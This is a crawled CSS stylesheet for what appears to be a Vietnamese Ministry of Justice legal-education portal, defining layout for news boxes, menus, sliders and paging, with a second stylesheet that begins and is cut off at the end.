.right-320 {float:right; width:320px;;}

/*box title 01*/
.box-content-01 {}
.box-content-01 div.title {background:url(/CongChinh/img/title-box-01.gif) no-repeat bottom center;}
.box-content-01 div.title div {background:url(/CongChinh/img/title-icon-01.gif) no-repeat 0px 0px; padding:8px 10px 10px 30px;}
.box-content-01 div.title div,
.box-content-01 div.title div a,
.box-content-01 div.title div a:link,
.box-content-01 div.title div a:visited {color:#1A5AC8; font:bold 13px Arial, Helvetica, sans-serif; text-decoration:none; text-transform:uppercase;}
.box-content-01 div.title div a:hover {color:#DC1B17;}

	/*tabs*/
.box-content-01 div.title div.tab {padding:0px 0px 6px 30px;}
.box-content-01 div.title div.tab ul{list-style:none; padding:0px; margin:0px; display:inline-block; clear:both; width:100%;}
.box-content-01 div.title div.tab li {float:left; padding-right:2px;}
.box-content-01 div.title div.tab li a,
.box-content-01 div.title div.tab li a:link,
.box-content-01 div.title div.tab li a:visited {display:block; padding:6px 10px;}
.box-content-01 div.title div.tab li a:hover,
.box-content-01 div.title div.tab li a.selected {background:#BADCFF;}


.box-content-01 .content {border:1px solid #ccc; border-radius:0px 0px 4px 4px}
.box-content-01 .list {background:#fff;}
.box-content-01 .list ul {padding:0px; margin:0px; list-style:none;}
.box-content-01 .list ul li {background:url(/CongChinh/img/row-01.gif) no-repeat 5px 8px #E6F0FA; padding:5px 10px 5px 15px; border-bottom:1px solid #C4DEF5; text-align:justify;}
.box-content-01 .list ul li a,
.box-content-01 .list ul li a:link,
.box-content-01 .list ul li a:visited {color:#333; font:normal 13px Arial, Helvetica, sans-serif; text-decoration:none;}
.box-content-01 .list ul li a:hover {color:#0057EA;}

.box-content-01 .more {text-align:right; padding:5px 10px;}
.box-content-01 .more a,
.box-content-01 .more a:link,
.box-content-01 .more a:visited {font:normal 11px Tahoma, Geneva, sans-serif; color:#333; text-decoration:underline;}
.box-content-01 .more a:hover {color:#DC1B17;}

.content-item {width:100%; display:inline-block; clear:both;}
.content-item .left {float:left; width:65px; padding:10px 10px;}
.content-item .left .img {border:1px solid #bbb;background:#fff; width:63px;}
.content-item .right {padding:10px 10px 10px 0px;}
.content-item .right p.title {text-align:justify; padding-bottom:8px;}
.content-item .right p.title a,
.content-item .right p.title a:link,
.content-item .right p.title a:visited {font:bold 13px Arial, Helvetica, sans-serif; color:#0057EA; text-decoration:none;}
.content-item .right p.title a:hover {color:#DC1B17;}

/*liÃªn káº¿t website*/
.box-sitelink {padding:10px}
.box-sitelink select{width:100%; padding:3px 5px; border:1px solid #C4DEF5;}

/*slider*/
.box-slider {background:#E6F0FA; padding:19px 8px 19px 10px;position:relative; }
.box-slider-container {}

.box-slider ul {padding:0px; margin:0px; list-style:none;}
.box-slider ul li {width:190px; height:150px; }
.box-slider ul li div { width:28px;}
.box-slider img {width:160px; height:134px;background:#fff; border:1px solid #BF5235 !important;padding:1px;}
.box-slider a {}

/*HÃ¬nh áº£nh & video*/
.video {background:#f1f1f1; border-radius:0px 0px 4px 4px;padding:5px;}``
.video-content {}
.video-content img {width:100%;}
.video-list ul {padding:0px; margin:0px; list-style:none;}
.video-list ul li {background:url(/CongChinh/img/row-03.gif) no-repeat 5px 8px; padding:5px 5px 5px 15px;}
.video-list ul li a,
.video-list ul li a:link,
.video-list ul li a:visited {font:normal 13px Arial, Helvetica, sans-serif; color:#333;}
.video-list ul li a:hover {color:#0057EA;}

/* quáº£ng cÃ¡o box-ads*/
.box-ads {margin-bottom:0px}
.box-ads ul {list-style:none; padding:0px; margin:0px;}
.box-ads ul li {padding-bottom:1px; display:inline-block; clear:both; width:100%;}
.box-ads ul li a img {width:100%; border:0px;}


/*hot news*/
.box-hotnews {border:1px solid #ccc;}
.box-hotnews .box-hot-news-container {width:100%; display:inline-block; clear:both;}
.box-hotnews .left {float:left; width:59%;}
.box-hotnews .left .img {border:5px solid #efefef;}
.box-hotnews .left .img img {width:100%;}
.box-hotnews .right {float:right; width:40%;}
.box-hotnews .right div.title {background:url(/CongChinh/img/title-box-01.gif) no-repeat bottom center;}
.box-hotnews .right div.title div {background:url(/CongChinh/img/title-icon-02.gif) no-repeat 0px 0px; padding:9px 10px 12px 40px;}
.box-hotnews .right div.title div,
.box-hotnews .right div.title div a,
.box-hotnews .right div.title div a:link,
.box-hotnews .right div.title div a:visited {color:#DC1B17; font:bold 14px Arial, Helvetica, sans-serif; text-decoration:none; text-transform:uppercase;}
.box-hotnews .right div.title div a:hover {color:#1A5AC8;}

.box-hotnews .content {padding-top:10px;}
.box-hotnews .list {background:#fff;}
.box-hotnews .list ul {padding:0px; margin:0px; list-style:none;}
.box-hotnews .list ul li {background:url(/CongChinh/img/row-02.gif) no-repeat 5px 10px #fff; padding:6px 10px 6px 15px; text-align:justify;}
.box-hotnews .list ul li a,
.box-hotnews .list ul li a:link,
.box-hotnews .list ul li a:visited {color:#333; font:normal 13px Arial, Helvetica, sans-serif; text-decoration:none;}
.box-hotnews .list ul li a:hover {color:#0057EA;}

/*box-news-2-col*/
.box-news-2-col {display:inline-block; clear:both; width:100%;}
.box-news-2-col .left {float:left; width:49%;}
.box-news-2-col .right {float:right; width:49%;}


/*box content 02*/
.box-content-02 {}
.box-content-02 div.title {background:url(/CongChinh/img/title-box-02.gif) no-repeat top right; padding-right:100px;}
.box-content-02 div.title div {background:url(/CongChinh/img/title-box-02.gif) no-repeat top left; padding:8px 0px 8px 15px;}
.box-content-02 div.title div,
.box-content-02 div.title div a,
.box-content-02 div.title div a:link,
.box-content-02 div.title div a:visited {color:#fff; font:bold 13px Arial, Helvetica, sans-serif; text-decoration:none; text-transform:uppercase;}
.box-content-02 div.title div a:hover {color:#DC1B17;}

.box-content-02 .content {border:1px solid #ccc; border-radius:0px 0px 3px 3px; background:#fff;}
.box-content-02 .content  * { font:normal 13px Arial, Helvetica, sans-serif;}
.box-content-02 .content  *  b,
.box-content-02 .content  *  strong,
.box-content-02 .content  *  b *,
.box-content-02 .content  *  strong * {font-weight:bold;}
.box-content-02 .content  *  i *{font-style:italic;}
.box-content-02 .content  *  i,
.box-content-02 .list {}
.box-content-02 .list ul {padding:0px; margin:0px; list-style:none;}
.box-content-02 .list ul li {background:url(/CongChinh/img/row-02.gif) no-repeat 5px 8px #fff; padding:5px 10px 5px 15px; text-align:justify;}
.box-content-02 .list ul li a,
.box-content-02 .list ul li a:link,
.box-content-02 .list ul li a:visited {color:#00407D; font:normal 13px Arial, Helvetica, sans-serif; text-decoration:none;}
.box-content-02 .list ul li a:hover {color:#0057EA;}

.box-content-02 .more {text-align:right; padding:5px 10px;}
.box-content-02 .more a,
.box-content-02 .more a:link,
.box-content-02 .more a:visited {font:normal 11px Tahoma, Geneva, sans-serif; color:#333; text-decoration:underline;}
.box-content-02 .more a:hover {color:#DC1B17;}

/*box content 03*/
.box-content-03 {}
.box-content-03 div.title {background:url(/CongChinh/img/title-box-03.gif) no-repeat top right; padding-right:100px;}
.box-content-03 div.title div {background:url(/CongChinh/img/title-box-03.gif) no-repeat top left; padding:8px 0px 9px 15px;}
.box-content-03 div.title div,
.box-content-03 div.title div a,
.box-content-03 div.title div a:link,
.box-content-03 div.title div a:visited {color:#1A5AC8; font:bold 13px Arial, Helvetica, sans-serif; text-decoration:none;}
.box-content-03 div.title div a:hover {color:#DC1B17;}

.box-content-03 .content {border:1px solid #ccc; border-radius:0px 0px 3px 3px; background:#fff;}
.box-content-03 .content .content-container {display:inline-block; clear:both; width:100%; padding:10px 0px;}

.box-content-03 .content .first { padding:0px 10px;}
.box-content-03 .content .first img {float:left; width:180px; border:1px solid #ccc; padding:2px; background:#fff; margin-right:10px;}
.box-content-03 .content .first p.title {text-align:justify; padding-bottom:10px;}
.box-content-03 .content .first p.title a,
.box-content-03 .content .first p.title a:link,
.box-content-03 .content .first p.title a:visited {font:bold 13px Arial, Helvetica, sans-serif; color:#1A5AC8; text-decoration:none;}
.box-content-03 .content .first p.title a:hover {color:#DC1B17;}
.box-content-03 .content .first .des,
.box-content-03 .content .first .des p  {text-align:justify; list-style:150%; color:#555; font:normal 13px Arial, Helvetica, sans-serif;}


.box-content-03 .list {}
.box-content-03 .list ul {padding:0px; margin:0px; list-style:none;}
.box-content-03 .list ul li {background:url(/CongChinh/img/row-02.gif) no-repeat 5px 5px #fff; padding:0px 10px 10px 15px; text-align:justify;}
.box-content-03 .list ul li a,
.box-content-03 .list ul li a:link,
.box-content-03 .list ul li a:visited {color:#00407D; font:normal 13px Arial, Helvetica, sans-serif; text-decoration:none;}
.box-content-03 .list ul li a:hover {color:#0057EA;}

.box-content-03 .left {float:left; width:60%;}
.box-content-03 .right {float:right; width:40%;}


.box-content-03 .more {text-align:right; padding:5px 10px;}
.box-content-03 .more a,
.box-content-03 .more a:link,
.box-content-03 .more a:visited {font:normal 11px Tahoma, Geneva, sans-serif; color:#333; text-decoration:underline;}
.box-content-03 .more a:hover {color:#DC1B17;}


/*bÃ¬nh luáº­n*/
.print {background: none repeat scroll 0 0 #5287B9;display: block; margin-top: 10px;padding: 7px 2% 7px 2%;text-align: right;width: 96%;margin:5px 0px;}
.print a:link,.print a:hover,.print a:visited  {text-decoration:none;font:bold 13px arial;color:#333333;}
.print span{ padding-left:5px;padding-right:5px}
.print a:hover {color:#005284;}


/*06-11-2012*/

/*.v-menu ul li {background-color: #0066cc; background-image:url(/CongChinh/img/bg_menu_ver.png);background-repeat: repeat-x; height:31px;} */

.v-menu ul li{
  background: #fff4da url("/CongChinh/phobien/bg-nav-left.png") repeat-x scroll 0 0;
  color: #333;
  font-size: 13px;
  font-weight: 700;
  padding:8px;
  border-top: 1px solid #f0ae5a;
  border-left: 1px solid #f0ae5a;
  border-right: 1px solid #f0ae5a;
}
.v-menu ul li:last-child{
	border-bottom: 1px solid #f0ae5a;
}
.v-menu ul {list-style:none; padding:0px; margin:0px; width:228px;}
.v-menu ul li span a,
.v-menu ul li span a:link,
.v-menu ul li span a:visited {font:bold 12x Arial, Helvetica, sans-serif; color:#000; text-transform:uppercase; text-decoration:none;}
.v-menu ul li span a:hover {color:#CCC;}

.v-menu ul li {display:block; }
.v-menu ul li a{display:block; padding:1px;}
.v-menu ul li a,
.v-menu ul li a:link,
.v-menu ul li a:visited {font:bold 11px Arial, Helvetica, sans-serif; color:#0066cc; text-transform:uppercase; text-decoration:none;}
.v-menu ul li a:hover {color:#CCC;}
.v-menu ul li ul{display:none;}
.v-menu ul li:hover ul{
	display:block !important;
	margin-left:220px;
	position:absolute;
	z-index:9999;
	margin-top:-21px;
}
.v-menu ul li ul li {padding:5px 5px 5px 15px; background:url(/CongChinh/img/row-04.gif) no-repeat 5px 8px #e5e5e5; border-bottom:1px solid #fff;  text-align:justify;}
.v-menu ul li ul li a,
.v-menu ul li ul li a:link,
.v-menu ul li ul li a:visted {font:normal 11px Arial, Helvetica, sans-serif; color:#333; text-decoration:none; }
.v-menu ul li ul li a:hover {color:#005BB7;}
.v-menu ul li ul li a {margin-left:10px !important;}
.right-230 .v-menu ul li{
	background-image:url(/CongChinh/img/bg_menu.png)!important;
	border-top:0;
	border-right:0;
}
.right-230 .v-menu ul li ul li{
	border-left:0;
	padding:0 !important;
	background:#e4f2fd !important;
}
.right-230 .v-menu ul li ul{	width:224px !important;}

/*hot news*/
.box-hotnews-02 {}
.box-hotnews-02 .box-hot-news-container {width:100%; display:inline-block; clear:both;}
.box-hotnews-02 .left {float:left; width:59%;}
.box-hotnews-02 .left .img {border:5px solid #efefef;}
.box-hotnews-02 .left .img img {width:100%;}
.box-hotnews-02 .right {float:right; width:40%;}
.box-hotnews-02 .right div.title {background:url(/CongChinh/img/title-box-05.gif) no-repeat top left; padding-left:10px}
.box-hotnews-02 .right div.title div {background:url(/CongChinh/img/title-box-05.gif) no-repeat top right; padding:8px 10px 8px 0px;}
.box-hotnews-02 .right div.title div,
.box-hotnews-02 .right div.title div a,
.box-hotnews-02 .right div.title div a:link,
.box-hotnews-02 .right div.title div a:visited {color:#fff; font:bold 13px Arial, Helvetica, sans-serif; text-decoration:none; text-transform:uppercase;}
.box-hotnews-02 .right div.title div a:hover {color:#ccc;}

.box-hotnews-02 .content {padding-top:5px;}
.box-hotnews-02 .list {background:#fff;}
.box-hotnews-02 .list ul {padding:0px; margin:0px; list-style:none;}
.box-hotnews-02 .list ul li {text-align:justify; padding-bottom:4px;}
.box-hotnews-02 .list ul li span {display:block; background:#DAEAF9; padding:8px 10px; border-radius:4px;}
.box-hotnews-02 .list ul li a,
.box-hotnews-02 .list ul li a:link,
.box-hotnews-02 .list ul li a:visited {color:#333; font:normal 13px Arial, Helvetica, sans-serif; text-decoration:none;}
.box-hotnews-02 .list ul li a:hover {color:#0057EA;}



/*hot news*/
.box-hotnews-03 {border:6px solid #ADDFFA; height:276px;}
.box-hotnews-03 .box-hot-news-container {width:100%; display:inline-block; clear:both;}
.box-hotnews-03 .left {float:left; width:50%;}
.box-hotnews-03 .left .img {border:2px solid #fff;}
.box-hotnews-03 .left .img img {width:100%; height:272px;}
.box-hotnews-03 .right {float:right; width:49%;}
.box-hotnews-03 .right div.title {background:url(/CongChinh/img/title-box-07.gif) no-repeat top left; padding-left:10px}
.box-hotnews-03 .right div.title div {background:url(/CongChinh/img/title-box-07.gif) no-repeat top right; padding:8px 10px 8px 0px;}
.box-hotnews-03 .right div.title div,
.box-hotnews-03 .right div.title div a,
.box-hotnews-03 .right div.title div a:link,
.box-hotnews-03 .right div.title div a:visited {color:#fff; font:bold 13px Arial, Helvetica, sans-serif; text-decoration:none; text-transform:uppercase;}
.box-hotnews-03 .right div.title div a:hover {color:#ccc;}

.box-hotnews-03 .content {padding-top:5px;}
.box-hotnews-03 .list {background:#fff;}
.box-hotnews-03 .list ul {padding:0px; margin:0px; list-style:none; padding:0px 5px;}
.box-hotnews-03 .list ul li {text-align:justify; padding-bottom:4px; background:url(/CongChinh/img/row-06.gif) no-repeat 0px 8px; padding:5px 5px 5px 15px; border-bottom:1px dotted #ccc;}
.box-hotnews-03 .list ul li span {}
.box-hotnews-03 .list ul li a,
.box-hotnews-03 .list ul li a:link,
.box-hotnews-03 .list ul li a:visited {color:#333; font:normal 13px Arial, Helvetica, sans-serif; text-decoration:none;}
.box-hotnews-03 .list ul li a:hover {color:#0057EA;}


/*box content 05*/
.box-content-05 {
margin-bottom:5px;
}
.box-content-05 div.title {background:#f2f2f2 repeat-x; padding-right:10px;  border-top-left-radius:4px;border-top-right-radius:4px;border-top:1px solid #dddddd; border-left:1px solid #dddddd;border-right:1px solid #dddddd }
.box-content-05 div.title div {background:#f2f2f2 repeat-x; padding:8px 0px 7px 15px; border-top-left-radius:4px;border-top-right-radius:4px;}
.box-content-05 div.title div,
.box-content-05 div.title div a,
.box-content-05 div.title div a:link,
.box-content-05 div.title div a:visited {color:#ba0002; font:bold 13px Arial, Helvetica, sans-serif; text-decoration:none; text-transform:uppercase;}
.box-content-05 div.title div a:hover {color:#ccc;}

/*tab 05*/
.box-content-05 div.title div.tab {padding:0px 0px 0px 10px;}
.box-content-05 div.title div.tab ul{list-style:none; padding:0px; margin:0px; display:inline-block; clear:both; width:100%;}
.box-content-05 div.title div.tab li {float:left; padding-right:2px;padding-top:5px;}
.box-content-05 div.title div.tab li a,
.box-content-05 div.title div.tab li a:link,
.box-content-05 div.title div.tab li a:visited {display:block; padding-left:10px;}
.box-content-05 div.title div.tab li a span {display:block; padding:5px 10px 3px 0;}
.box-content-05 div.title div.tab li a.selected  span {display:block; padding:5px 10px 3px 0; color:#ba0002}

.box-content-05 div.title div.tab li a:hover,
.box-content-05 div.title div.tab li a.selected {background:#FFF;}
.box-content-05 div.title div.tab li a span:hover{ color: #206bc !important}
.box-content-05 .content {border:1px solid #dddddd; border-radius:0px 0px 3px 3px; background:#f1f1f1;}
.box-content-05 .content .content-container {display:inline-block; clear:both; width:100%; padding:10px 0px;}

.box-content-05 .content .first { padding:0px 10px;}
.box-content-05 .content .first img {float:left; width:180px; border:1px solid #ccc; padding:2px; background:#fff; margin-right:10px;}
.box-content-05 .content .first p.title {text-align:justify; padding-bottom:10px;}
.box-content-05 .content .first p.title a,
.box-content-05 .content .first p.title a:link,
.box-content-05 .content .first p.title a:visited {font:bold 13px Arial, Helvetica, sans-serif; color:#1A5AC8; text-decoration:none;}
.box-content-05 .content .first p.title a:hover {color:#DC1B17;}
.box-content-05 .content .first .des,
.box-content-05 .content .first .des p  {text-align:justify; list-style:150%; color:#555; font:normal 13px Arial, Helvetica, sans-serif;}



/*box content 03*/
.box-content-06 { width:749px !important;}
.box-content-06 div.title .title-box {background:url(/CongChinh/img/bg_title_box_left.png) repeat-x top left; padding:8px 0px 8px 10px; border-top-left-radius:4px; 
	padding: 8px 0 8px 10px;
	position: relative;
	width: auto;
	float:left
	}
.box-content-06 div.title{background:url(/CongChinh/img/bg_title_box.png) repeat-x; border-top-left-radius:4px;border-top-right-radius:4px;}
.box-content-06 div.title .title-box,
.box-content-06 div.title .title-box a,
.box-content-06 div.title .title-box a:link,
.box-content-06 div.title .title-box a:visited {color:#FFF; font:bold 13px Arial, Helvetica, sans-serif; text-decoration:none; text-transform:uppercase;}
.box-content-06 div.title .title-box a:hover {color:#DC1B17;}

.box-content-06 .content {border-radius:0px 0px 3px 3px;}
.box-content-06 .content .content-container {display:inline-block; clear:both; width:100%; padding:10px 0px;}

.box-content-06 .content .first { padding:0px 7px 7px 7px;}
.box-content-06 .content .first img {float:left; width:180px; border:1px solid #ccc; padding:2px; background:#fff; margin-right:10px;}
.box-content-06 .content .first p.title {text-align:justify; padding-bottom:10px;}
.box-content-06 .content .first p.title a,
.box-content-06 .content .first p.title a:link,
.box-content-06 .content .first p.title a:visited {font:bold 13px Arial, Helvetica, sans-serif; color:#2670CF; text-decoration:none;}
.box-content-06 .content .first p.title a:hover {color:#DC1B17;}
.box-content-06 .content .first .des,
.box-content-06 .content .first .des p  {text-align:justify; list-style:150%; color:#555; font:normal 13px Arial, Helvetica, sans-serif;}


.box-content-06 .list { padding-top:10px;}
.box-content-06 .list ul {padding:0px; margin:0px; list-style:none;}
.box-content-06 .list ul li {background:url(/CongChinh/img/dot.png) no-repeat 5px 5px #fff; padding:0px 8px 10px 20px; text-align:justify;}
.box-content-06 .list ul li a,
.box-content-06 .list ul li a:link,
.box-content-06 .list ul li a:visited {color:#2670CF; font:normal 13px Arial, Helvetica, sans-serif; text-decoration:none;}
.box-content-06 .list ul li a:hover {color:#0057EA;}

.box-content-06 .left {float:left; width:60%;}
.box-content-06 .right {float:right; width:40%;}


/*Thá»‘ng kÃª*/
.statistic {padding:10px; font:bold 13px Arial, Helvetica, sans-serif; color:#B5470C; display:inline-block; clear:both;}
.statistic label {width:190px; font:normal 13px Arial, Helvetica, sans-serif; color:#333;}


/* ChuyÃªn trang thá»§ tá»¥c hÃ nh chÃ­nh*/
/*box content 07*/
.box-content-07 {background:url(/CongChinh/img/title-box-07-bottom.gif) no-repeat bottom center; padding-bottom:10px;}
.box-content-07 .box-content-07-container {border:6px solid #FFF60E; background:url(/CongChinh/img/tthc-content-bg.gif) no-repeat bottom center;}
.box-content-07 div.title {background:url(/CongChinh/img/title-box-07.gif) no-repeat top right; padding-right:185px;}
.box-content-07 div.title div {background:url(/CongChinh/img/title-box-07.gif) no-repeat top left; padding:8px 0px 8px 10px;}
.box-content-07 div.title div,
.box-content-07 div.title div a,
.box-content-07 div.title div a:link,
.box-content-07 div.title div a:visited {color:#fff; font:bold 13px Arial, Helvetica, sans-serif; text-decoration:none; text-transform:uppercase;}
.box-content-07 div.title div a:hover {color:#003999;}
.box-content-07 .content {background:#fff;}
.box-content-07 .list {border-top:1px solid #B1DEFD; padding-top:10px;}
.box-content-07 .list ul {padding:0px; margin:0px; list-style:none;}
.box-content-07 .list ul li {background:url(/CongChinh/img/row-07.gif) no-repeat 5px 0px #fff; padding:0px 15px 5px 25px; text-align:justify;}
.box-content-07 .list ul li span {display:block; background:url(/CongChinh/img/tthc-item-bg.gif) no-repeat bottom center; padding-bottom:15px;}
.box-content-07 .list ul li:last-child span,
.box-content-07 .list ul li.last span {background:none; padding-bottom:5px;}
.box-content-07 .list ul li a,
.box-content-07 .list ul li a:link,
.box-content-07 .list ul li a:visited {color:#215EB1; font:normal 13px Arial, Helvetica, sans-serif; text-decoration:none;}
.box-content-07 .list ul li a:hover {color:#0057EA;}

/*box content 08*/
.box-content-08 {box-shadow: 1px 2px 5px #CCCCCC;}
.box-content-08 .box-content-08-container {}
.box-content-08 div.title {background:url(/CongChinh/img/title-box-08.gif) no-repeat top right; padding-right:5px;}
.box-content-08 div.title div {background:url(/CongChinh/img/title-box-08.gif) no-repeat top left; padding:10px 0px 10px 15px;}
.box-content-08 div.title div,
.box-content-08 div.title div a,
.box-content-08 div.title div a:link,
.box-content-08 div.title div a:visited {color:#2153B6; font:bold 13px Arial, Helvetica, sans-serif; text-decoration:none; text-transform:uppercase;}
.box-content-08 div.title div a:hover {color:#0057EA;}
.box-content-08 .content {background:url(/CongChinh/img/title-box-08-content-bg.gif) repeat-x bottom center #fff; border:1px solid #ccc; border-radius:0px 0px 4px 4px;}
.box-content-08 .list {border-top:1px solid #B1DEFD; padding:5px 0px 10px 0px;}
.box-content-08 .list ul {padding:0px; margin:0px; list-style:none; padding:0px 10px;}
.box-content-08 .list ul li {background:url(/CongChinh/img/row-08.gif) no-repeat 0px 8px; padding:5px 5px 5px 15px; border-bottom:1px solid #eee;}
.box-content-08 .list ul li:last-child span,
.box-content-08 .list ul li.last span {background:none; padding-bottom:5px;}
.box-content-08 .list ul li a,
.box-content-08 .list ul li a:link,
.box-content-08 .list ul li a:visited {color:#215EB1; font:normal 13px Arial, Helvetica, sans-serif; text-decoration:none;}
.box-content-08 .list ul li a:hover {color:#0057EA;}

/*box content 09*/
.box-content-09 {margin-bottom:-35px; margin-top:-10px;}
.box-content-09 div.title {background:url(/CongChinh/img/title-box-09.gif) repeat-x top center; }
.box-content-09 div.title div {background:url(/CongChinh/img/title-box-08-select.gif) no-repeat top left; padding:24px 10px 9px 10px; display:inline-block; clear:both;}
.box-content-09 div.title div,
.box-content-09 div.title div a,
.box-content-09 div.title div a:link,
.box-content-09 div.title div a:visited {color:#0243A7; font:bold 13px Arial, Helvetica, sans-serif; text-decoration:none; text-transform:uppercase;}
.box-content-09 div.title div a:hover {color:#003999;}
.box-content-09 .content {background:#A2D8FC; padding-bottom:20px; height:325px;}
.box-content-09 .list {padding-top:10px;}
.box-content-09 .list ul {padding:0px; margin:0px; list-style:none;}
.box-content-09 .list ul li {background:url(/CongChinh/img/row-09.gif) no-repeat 14px 9px; padding:5px 15px 5px 26px; text-align:justify;}
.box-content-09 .list ul li a,
.box-content-09 .list ul li a:link,
.box-content-09 .list ul li a:visited {color:#333; font:normal 13px Arial, Helvetica, sans-serif; text-decoration:none;}
.box-content-09 .list ul li a:hover {color:#215EB1;}


/*phan trang*/
.paging {padding:5px 0px;}
.paging span {display:block; padding: 4px; float:left; margin-right:5px;}
.paging { margin: 5px 0px 20px 0px;}
.paging a,
.paging a:link,
.paging a:visited {display:block; padding: 4px 8px; float:left; margin-right:5px;-moz-border-radius:3px;background:-moz-linear-gradient(center top , #FFFFFF, #E1EEF6) repeat scroll 0 0 #F6F6F6;border:1px solid #67b4e3;cursor:pointer; text-decoration: none; color:#555555; font:normal 11px Tahoma, Geneva, sans-serif;}
.paging a:hover, 
.paging a.current{overflow:visible;background-color:#67b4e3; background:-moz-linear-gradient(center top , #E1EEF6, #377EB6) repeat scroll 0 0 #377EB6;-moz-box-shadow:1px 1px #67b4e3; color:#005284; border:1px solid #67b4e3;}
.phobienDGPL .paging-header {padding:5px; background: none; width: auto;}


div p.link {display:none;}
.mainpagerfont td{border:none !important;}


#menuVertical {
  margin-bottom: 5px;
}



.khung_giaoduc_hoidong h1 a {
  color: #003399;
}

/* tin noi bat */


.img-big{
	width:50%;
	float: left;
}
.clear{
	clear:both;
}
.clearfix{
	margin:0;
	padding:0;
}

.img-slider img {
    display: block;
    height: 291px;
    position: absolute;
    width: 60%;
}
.hotnews-top{
	position:relative;
}
#items-hotnews li .current {
    background: rgba(0, 0, 0, 0);
    color: #003399;
    font-family: arial;
    font-size: 12px;
    font-weight: bold;
}
.hotnews-top {
    overflow: hidden;
    background-color: #e4f2fd;
	height:280px;
	border: 1px solid #dddddd;
}
.hot-news-list {
	width:40%;
	float:right;
	position:relative;
}
.hot-news-img .img-slider {
	overflow: hidden;
	width: 60%px;
	height: 350px;
	margin-bottom: 5px;
	border: 1px solid #fdd835;
}
.hot-news-list-title {
	position: relative;
	height: 36px;
	line-height: 36px;
	padding-left: 10px;
	color: #fff;
	font-weight: 700;
	text-transform: uppercase;
	background: url(/CongChinh/img/bg_title_hot.png);
	text-align:center;
}
#items-hotnews{
	margin:0 !important;
}
.hot-news-list-title:before {
	position: absolute;
	z-index: 1;
	top: 0;
	right: 0;
	content: "";
	width: 45px;
	height: 36px;
	
	border-bottom-right-radius: 4px;
	background: url(../images/bg-hot-news-icon.png) repeat-x;
}
.hot-news-list-title:after {
	position: absolute;
	z-index: 2;
	top: 15px;
	right: 12px;
	content: "";
	width: 18px;
	height: 7px;
	background: url(../images/arrows-white.png) no-repeat;
}
.hot-news-list ul > li {
	padding: 10px 0 0 10px;
	margin: 5px 10px 0 10px;
	border-top: 1px dotted #ccc;
	background: url(/CongChinh/img/square-icon.png) 0px 20px no-repeat;	
	list-style:none;
}
.hot-news-list ul > li:first-child {
	border-top: none;
	margin-top: 0;
}
.hot-news-list ul > li > a {
	color: #333;
}
.img-slider {
	display: block;
	height: 100%;
	position: relative;	
}
.hot-news-list ul{
		padding:0;
}
#items-hotnews > li:nth-child(1){
	margin-top:0;
}
/*-------------style new SonNq------------------*/
.content-newsAlltable{
	margin-top:-10px;
}
.ms-webpartzone-cell{
	margin-bottom:5px !important;
}
.box-content-06 {
  border: 1px solid #dddddd;
  border-radius: 4px;
  margin-top:0px;
}
.box-content-06 .canvas{
	background:url(/CongChinh/img/bg_vas.png) no-repeat;
	width:100%;
}
.clear{
	clear:both;
}
.table-search{
	border:1px solid #81b9e8;
}
.box-content-05 .content li{
	list-style:none;
	background:url(/CongChinh/img/dot_circle.png) no-repeat 5px 5px; 
	padding:0px 8px 10px 20px; 
	text-align:justify;
}
#s4-bodyContainer{
	padding-bottom:0px !important;
}
#videoimage-tabs{
	bolder: 1px solid #dddddd;	
}
#videoimage-tabs a .selected{
	bolder-top-left-radius:4px; 
	bolder-top-right-radius:4px
}
.khung_giaoduc_hoidong strong{
	margin-left:5px;
}
.khung_giaoduc_hoidong h1{
	margin-left:10px;
}
.khung_giaoduc_hoidong p{
	margin-left:15px;
}
.khung_search{
	width:100% !important;
}
.title_chuyenmuc{
	text-transform:uppercase !important;
	font-weight:bold !important;
}
.huongdannv .content{
	padding:5px;
}
.D-news h1 {
	font-size:16px !important;
	font-weight:bold !important; 
	color: #000;
}
#smoothmenu1 ul{
	list-style-type:none;
	padding:0px;
	margin:0px;
	overflow: hidden;
	width:100%;
}
#smoothmenu1 ul li{
display:inline;
  color: #f1f1f1;
  float: left;
  width: 120px;
  height: 40px;
  line-height: 40px;
}
 
#smoothmenu1 ul a{
text-decoration:none;
width:129px;
float:left;
background:#000;
color:#fff;
font-weight:bold;
text-align:center;
line-height:35px;
border-left:1px solid #fff;
}
.right  a {
	width:30%;
}
.banner-top {
    height: 36px;
}
#items-hotnews .current a{font-weight:bold; color:blue;}
.info-thadsdp p {text-align:center; padding: 10px;}
.info-thadsdp { border:1px solid #90c9f6; border-radius:4px; padding:10px;background:#e4f2fb; margin-top:0px;margin-bottom:-15px;}
.full-width { width:100%}
.info-thadsdp  ul li {list-style: none; background: url(/CongChinh/img/dot_blue.png) no-repeat 2px 7px;padding:3px; }
.info-thadsdp  ul li a{margin-left:7px;}
.info-thadsdp ul {margin: 0 !important; height:100%;padding:0px !important}
.info-thadsdp td{vertical-align:top}


.box_clipGallery{ width:98.5% !important; margin-top: -10px;}
.box_clipGallery ul{padding-left: 0px !important}
.box_rightGalllery{width:100% !important; margin-left:-5px !important}
embed {height: 190px !important;width: 100% !important}
#pager a{margin-right: 5px;}
/* sangvd 1/6/2020 chỉnh sửa width,height màn hình phát video */
#video-Fi{width:100% !important;
}

.full-box{
    width: 752px !important;
}
.bxslider li img{
	height:120px !important;
	width:150px !important;
	margin:0px auto;
}
.not-active {
   pointer-events: none;
   cursor: default;
}.bx-wrapper{
	max-width:98.5% !important;
	width:98.5% !important;
}
.bx-viewport{
	
	height:150px !important;
}
#footer{
	
	margin-top:10px;
}
.topmenu_8:hover .sub-menu{
	display:block !important;
	float:right;
	
}

--- FILE ---
content_type: text/css
request_url: https://pbgdpl.moj.gov.vn/CongChinh/css/styles-pbgdpl.css
body_size: 6715
content:
#wrapper {background:url(/CongChinh/phobien/banner.png) no-repeat top center;}
.center-500
{
    width:500px;
    float:left;    
    display:block;
    text-align:justify;
}
.left-230 {
    padding-right:10px;
}


.right-230 .box-content-05 div.title div.tab li a, .box-content-05 div.title div.tab li a:link, .box-content-05 div.title div.tab li a:visited {padding-bottom: 5px;  border-top-left-radius: 4px;
border-top-right-radius: 4px;}
.viewall {
    background-color: #C4E8FF;
    border-radius: 5px 5px 5px 5px;
    height: 24px;
    width: 80px;
    display: inline-block;
    text-align: center;
	margin-left:135px;
}
 .box-content-news-detail{padding:0 6px;}
.viewall a, .viewall a:link,  .viewall a:visited {
padding: 5px 0 0 5px;
display: inline-block;
}
.box-content-05 .clsPaging,.box-content-05 .video-list{text-align:right;}
.box-content-05 .clsPaging ul, .box-content-05 .video-list ul{text-align:left;}
#tab_hinhanh a img{width:220px !important;}
td.DanhBa {border:1px solid #ccc; padding:2px;}
/*tin chi tiet*/
.bottom-r .content, .bottom-r .meta
{
